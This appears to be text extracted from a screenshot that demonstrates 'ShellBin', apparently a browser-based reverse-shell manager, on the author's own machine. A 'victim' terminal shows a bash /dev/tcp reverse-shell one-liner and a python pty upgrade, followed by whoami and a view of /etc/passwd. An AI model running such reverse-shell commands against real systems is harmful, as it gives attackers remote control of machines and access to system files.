 ShellBin
localhost:9998/#/list
Connections
172.22.0.1:45122 - Alive - 2023/6/23 12:42:45
172.22.0.1:51698 - Dead - 2023/6/23 12:39:24
victim
$ bash -c 'bash -i >/dev/tcp/127.0.0.1/9999 0>&1'
cw@CWPC1:/tmp$ python -c 'import pty; pty.spawn("/bin/bash")'
ShellBin - Google Chrome
localhost:9998/#/client/7258b9df-8249-4b3c-817e-97a03d30a5b2
# cw @ CWPC1 in /tmp [12:42:31]
$ tmux sp
# cw @ CWPC1 in /tmp [12:42:35]
$ whoami
cw
# cw @ CWPC1 in /tmp [12:42:45]
$
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
in
"/etc/passwd" [readonly] 50L, 2851B 13,44 5%
[0] 0:zsh* "CWPC1" 12:42 23-Jun-23
RemoteSettings SendSttyOnResize GainPty SetSttySize